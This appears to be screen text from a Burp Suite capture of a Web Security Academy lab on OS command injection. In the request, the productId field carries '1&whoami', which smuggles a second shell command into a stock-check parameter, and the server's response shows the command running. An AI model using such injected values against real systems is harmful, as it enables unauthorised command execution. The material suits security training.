 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a86004804b312f681938f74001600cc.web-security-academy.net
3 Cookie: session=C2RYm353bXmPfURsnb3Mb7WV9mrsUuKa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004804b312f681938f74001600cc.web-security-academy.net/product?p
roductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0a86004804b312f681938f74001600cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1%26whoami&storeId=1
Response
Pretty Raw Hex Render \n
1 whoami: extra operand '1'
2 Try 'whoami --help' for more information.
3 /home/peter-EUUHhr/stockreport.sh: line 5: $2: unbound variable
4
Inspector
Back
Body parameter
Name
productId
Value
1%26whoami
Decoded from: URL encoding
1&whoami